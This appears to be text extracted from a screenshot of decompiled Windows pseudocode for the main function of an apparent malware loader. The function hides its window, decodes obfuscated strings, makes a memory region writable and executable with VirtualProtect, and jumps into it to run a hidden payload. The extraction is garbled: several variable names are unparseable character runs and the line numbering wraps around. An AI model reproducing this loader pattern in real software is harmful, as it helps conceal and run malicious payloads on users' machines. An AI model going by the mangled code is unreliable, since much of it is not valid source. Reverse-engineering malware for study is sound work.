 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HWND hWnd; // eax
4 size_t _)__6)._6__6))__; // esi
5 wchar_t *DstBuf; // ebx
6 size_t __qt_k7)__(__)_)_6zqv_; // edi
7 wchar_t *DstBuf_1; // esi
8 void (*lpAddress)(void); // esi
9 DWORD flOldProtect; // [esp+4h] [ebp-Ch] BYREF
0 size_t PtNumOfCharConverted; // [esp+8h] [ebp-8h] BYREF
1
2 hWnd = GetForegroundWindow();
3 if ( hWnd )
4 ShowWindow(hWnd, 0);
5 sub_401050();
6 flOldProtect = 0;
7 unknown_libname_20(asc_41C8F4); // ".((("
8 PtNumOfCharConverted = 0;
9 _)__6)._6__6))__ = strlen(SrcBuf) + 1; // ")!*6). 6-/6))!"
0 DstBuf = (wchar_t *)malloc((unsigned __int64)_)__6)._6__6))__ >> 31 != 0 ? -1 : 2 * _)__6)._6__6))__);
1 mbstowcs_s(&PtNumOfCharConverted, DstBuf, _)__6)._6__6))__, SrcBuf, 0xFFFFFFFF);// ")!*6). 6-/6))!"
2 PtNumOfCharConverted = 0;
3 __qt_k7)__(__)_)_6zqv_ = strlen(aQtK76zqv) + 1;// "~qt}k7)/+(+!)!)/6zqv"
4 DstBuf_1 = (wchar_t *)malloc((unsigned __int64)__qt_k7)__(__)_)_6zqv_ >> 31 != 0 ? -1 : 2 * __qt_k7)__(__)_)_6zqv_);
5 mbstowcs_s(&PtNumOfCharConverted, DstBuf_1, __qt_k7)__(__)_)_6zqv_, aQtK76zqv, 0xFFFFFFFF);// "~qt}k7)/+(+!)!)/6zqv"
6 lpAddress = (void (*)(void))sub_4013E0(DstBuf_1);
7 if ( VirtualProtect(lpAddress, dwSize, 0x40u, &flOldProtect) )
8 lpAddress();
9 return 0;
0 }